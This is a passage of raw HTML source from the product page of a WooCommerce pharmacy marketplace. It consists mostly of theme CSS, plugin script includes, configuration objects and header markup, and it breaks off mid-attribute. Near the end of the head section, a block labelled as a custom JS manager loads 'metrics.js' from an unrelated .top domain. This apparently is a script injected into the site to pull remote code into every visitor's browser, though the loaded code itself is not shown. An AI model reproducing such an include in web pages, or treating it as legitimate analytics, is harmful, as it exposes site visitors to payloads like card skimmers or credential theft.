[data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"0c275442f3","order_nonce":"f7aa198d96","product_edit_nonce":"11fcae011a","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"626a8c1516","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"daa444115e","link_variation_nonce":"bbc0b32f68","delete_variations_nonce":"e15a8c4090","load_variations_nonce":"1cdaaf45e1","save_variations_nonce":"d9bac0c420","bulk_edit_variations_nonce":"f734fb9873","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"1a1f91075a","search_products_tags_nonce":"647620cf7f","search_products_brands_nonce":"2843c8e0a0","search_customer_nonce":"8ea93795ee","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"55dba1f227","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"57ea87529e","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"9970a8dc89","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"f071c41a77","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/36565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=36565' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-36565 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mo